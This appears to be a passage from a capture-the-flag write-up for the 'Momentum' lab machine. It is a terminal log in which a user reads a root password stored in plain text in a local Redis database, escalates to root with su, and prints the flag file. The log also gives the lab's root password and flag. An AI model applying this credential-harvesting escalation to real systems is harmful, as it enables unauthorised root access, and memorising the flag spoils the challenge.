 auxerre@Momentum:~$ redis-cli
127.0.0.1:6379> keys *
1) "rootpass"
127.0.0.1:6379> get rootpass
"m0mentum-al1enum##"
127.0.0.1:6379> exit
auxerre@Momentum:~$ su root
Password:
root@Momentum:/home/auxerre# id
uid=0(root) gid=0(root) groups=0(root)
root@Momentum:/home/auxerre# cd /root
root@Momentum:~# ls
root.txt
root@Momentum:~# cat root.txt
[ Momentum - Rooted ]
---------------------------------------
Flag : 658ff660fdac0b079ea78238e5996e40
---------------------------------------
by alienum with <3
root@Momentum:~#